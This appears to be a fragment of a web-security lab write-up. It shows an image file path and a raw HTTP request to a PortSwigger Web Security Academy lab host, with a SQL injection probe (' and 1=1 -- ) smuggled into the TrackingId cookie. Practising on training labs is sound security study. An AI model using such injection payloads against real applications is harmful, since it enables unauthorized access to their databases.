 GET / HTTP/1.1
Host: ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net/
Cookie: TrackingId=cDzl1IDsKedjAGmX' and 1=1 -- ; session=0TP9zhYSdiv9areHfPw6D0OsXJ0bwU5W
Upgrade-Insecure-Requests: 1